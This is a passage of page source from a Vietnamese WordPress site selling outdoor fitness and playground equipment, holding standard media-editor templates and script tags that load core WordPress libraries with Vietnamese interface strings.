					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://vivado.com.vn/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.js?ver=1.0" id="email-subscription_js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"T\u1ec7p n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c x\u1eed l\u00fd b\u1edfi m\u00e1y ch\u1ee7 web.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 t\u1ea1o k\u00edch th\u01b0\u1edbc \u1ea3nh ph\u1ea3n h\u1ed3i cho \u1ea3nh n\u00e0y. H\u00e3y chuy\u1ec3n \u0111\u1ed5i n\u00f3 sang JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"67108864b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"8e8144d46e"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://vivado.com.vn/wp-json/","nonce":"99a9f0bc8f","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
